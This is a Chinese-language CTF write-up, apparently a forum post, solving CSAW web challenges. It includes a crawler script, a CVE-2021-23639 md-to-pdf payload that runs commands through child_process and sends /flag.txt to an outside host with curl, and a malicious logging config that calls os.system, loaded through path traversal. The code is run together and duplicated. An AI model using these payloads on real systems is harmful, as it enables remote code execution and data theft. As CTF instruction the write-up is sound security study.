-
-
[原创]CSAW-CTF-Web部分题目
-
发表于: 2022-9-19 20:33 7374
-
打开访问一下大堆,大概是爬虫访问。

写个爬虫所有有 <a href="(.*?)">(.*?)</a> 都访问下

网站是个 markdown 转 pdf的功能,尝试渲染html和js都能成功

但 flag 在根目录,没法访问到。
读源码发现是用了 md-to-pdf 这个库

网上找找有没有这个库的RCE
还真有 CVE-2021-23639
但不会回显,用 curl 外带出来
题目竟然给了api文档
有个可执行命令的api /run_command ,但需要管理员登录才可以
无法注册 admin ,数据库初始化的时候就已经创建好admin了
继续审计 routes.py 中的代码
发现也给了 hint 
翻阅 logging.config 的官方文档 发现

不过都是跑在 docker 里,端口没暴露出来
在找找这个加载配置文件有啥漏洞吧
一搜一大把

搜索技巧,中文搜索不到的话用 英文+goole
格式 ( xxx vulnerable) (xxxxx RCE) 等 ,很有效,大概
好了,回到这题,参考
121K9s2c8@1M7s2y4Q4x3@1q4Q4x3V1k6Q4x3V1k6J5j5h3Z5K6M7$3S2H3i4K6u0W2L8h3g2V1K9i4g2E0i4K6u0W2j5$3!0E0i4K6u0r3M7s2W2@1K9r3!0F1i4K6u0V1M7$3g2U0N6i4u0A6N6s2W2Q4x3X3c8D9L8$3N6Y4K9h3&6Y4i4K6u0V1j5$3!0F1k6X3W2Y4i4K6u0V1j5$3!0V1k6g2)9J5k6r3g2^5k6h3y4#2N6r3W2G2L8W2)9J5k6r3f1@1y4e0j5$3x3r3u0U0x3U0x3H3k6b7`.`.
设置配置文件
test.conf:
稍微修改下它给的api

exp:
得到
import reimport requestsurl = '08cK9s2c8@1M7q4)9K6b7g2)9J5c8W2)9J5c8Y4N6W2j5W2)9J5k6h3y4Z5j5h3I4Q4x3X3g2U0M7$3q4%4i4K6u0W2K9h3!0Q4x3@1p5#2x3o6p5H3i4K6u0r3i4K6t1%4session = requests.Session()def getAll(): target = 'stuff' while True: result = session.get(url + target).text target = re.findall('<a href="/(.*?)">', result) if target == []: print(result) break else: target = target[0] print(re.findall('<h1>(.*?)</h1>', result)) if __name__ == '__main__': getAll()import reimport requestsurl = '08cK9s2c8@1M7q4)9K6b7g2)9J5c8W2)9J5c8Y4N6W2j5W2)9J5k6h3y4Z5j5h3I4Q4x3X3g2U0M7$3q4%4i4K6u0W2K9h3!0Q4x3@1p5#2x3o6p5H3i4K6u0r3i4K6t1%4session = requests.Session()def getAll(): target = 'stuff' while True: result = session.get(url + target).text target = re.findall('<a href="/(.*?)">', result) if target == []: print(result) break else: target = target[0] print(re.findall('<h1>(.*?)</h1>', result)) if __name__ == '__main__': getAll()<iframe src="/" width="400" height="600"></iframe><script>document.write("Test Success!!")</script><iframe src="/" width="400" height="600"></iframe><script>document.write("Test Success!!")</script>---js((require("child_process")).execSync("whoami"))---RCE---js((require("child_process")).execSync("whoami"))---RCE---js((require("child_process")).execSync("curl -d `cat /flag.txt` dcaK9s2c8@1M7s2y4Q4x3@1q4Q4x3V1k6Q4x3V1k6T1M7K6N6Y4K9h3@1@1j5K6j5$3k6K6R3H3x3Y4A6Z5K9K6c8V1L8h3N6E0y4K6p5J5M7K6S2C8N6K6W2Q4x3X3g2T1N6i4u0H3j5$3!0D9L8r3q4T1L8%4u0S2N6r3!0J5i4K6u0W2L8X3g2@1"))---RCE---js((require("child_process")).execSync("curl -d `cat /flag.txt` dcaK9s2c8@1M7s2y4Q4x3@1q4Q4x3V1k6Q4x3V1k6T1M7K6N6Y4K9h3@1@1j5K6j5$3k6K6R3H3x3Y4A6Z5K9K6c8V1L8h3N6E0y4K6p5J5M7K6S2C8N6K6W2Q4x3X3g2T1N6i4u0H3j5$3!0D9L8r3q4T1L8%4u0S2N6r3!0J5i4K6u0W2L8X3g2@1"))---RCE#One of the volunteers keeps messing with the logger config. Doing this as a temporary fix so I can fix remotely...#If you're the one doing it and reading this, please stop.# 上面注释已经说了这里有漏洞 @api.route('/log_config', methods=['POST'])@login_requireddef log_config(): if not request.is_json: return response('Missing required parameters!'), 401 data = request.get_json() file_name = data.get('filename', '') # 发现加载日志配置存在漏洞,可加载任意文件作为配置文件 logging.config.fileConfig(f"{current_app.config['UPLOAD_FOLDER']}/conf/{file_name}") # ../../ return response(data)#One of the volunteers keeps messing with the logger config. Doing this as a temporary fix so I can fix remotely...#If you're the one doing it and reading this, please stop.# 上面注释已经说了这里有漏洞 @api.route('/log_config', methods=['POST'])@login_requireddef log_config(): if not request.is_json: return response('Missing required parameters!'), 401 data = request.get_json() file_name = data.get('filename', '') # 发现加载日志配置存在漏洞,可加载任意文件作为配置文件 logging.config.fileConfig(f"{current_app.config['UPLOAD_FOLDER']}/conf/{file_name}") # ../../ return response(data)[loggers]keys=root,simpleExample[handlers]keys=consoleHandler[formatters]keys=simpleFormatter[logger_root]level=DEBUGhandlers=consoleHandler[logger_simpleExample]level=DEBUGhandlers=consoleHandlerqualname=simpleExamplepropagate=0[handler_consoleHandler]# 可执行任意命令 ,将执行的命令的结果写入静态目录中,可直接读取class=__import__('os').system('cat /flag.txt > /app/application/static/docs/cmd.txt')level=DEBUGformatter=simpleFormatterargs=(sys.stdout,)[formatter_simpleFormatter]format=%(asctime)s - %(name)s - %(levelname)s - %(message)s[loggers]keys=root,simpleExample[handlers]keys=consoleHandler[formatters]keys=simpleFormatter[logger_root]level=DEBUGhandlers=consoleHandler[logger_simpleExample]level=DEBUGhandlers=consoleHandlerqualname=simpleExamplepropagate=0[handler_consoleHandler]
